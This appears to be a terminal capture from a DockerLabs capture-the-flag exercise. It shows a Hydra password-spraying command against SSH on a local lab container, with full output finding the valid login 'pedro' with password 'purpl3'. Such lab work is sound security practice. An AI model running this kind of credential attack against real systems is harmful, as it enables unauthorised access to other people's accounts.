 ┌─[yw4rf@yw4rf]─[~/Documents/CTF/DockerLabs/Internship]
└──╼ $hydra -L users.txt -p purpl3 ssh://172.17.0.2 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-02 23:00:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[ATTEMPT] target 172.17.0.2 - login "ana" - pass "purpl3" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlos" - pass "purpl3" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "maria" - pass "purpl3" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "juan" - pass "purpl3" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "laura" - pass "purpl3" - 5 of 10 [child 4] (0/0)
[ATTEMPT] target 172.17.0.2 - login "pedro" - pass "purpl3" - 6 of 10 [child 5] (0/0)
[ATTEMPT] target 172.17.0.2 - login "sofia" - pass "purpl3" - 7 of 10 [child 6] (0/0)
[ATTEMPT] target 172.17.0.2 - login "diego" - pass "purpl3" - 8 of 10 [child 7] (0/0)
[ATTEMPT] target 172.17.0.2 - login "valentina" - pass "purpl3" - 9 of 10 [child 8] (0/0)
[ATTEMPT] target 172.17.0.2 - login "alejandro" - pass "purpl3" - 10 of 10 [child 9] (0/0)
[22][ssh] host: 172.17.0.2   login: pedro   password: purpl3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-02 23:00:51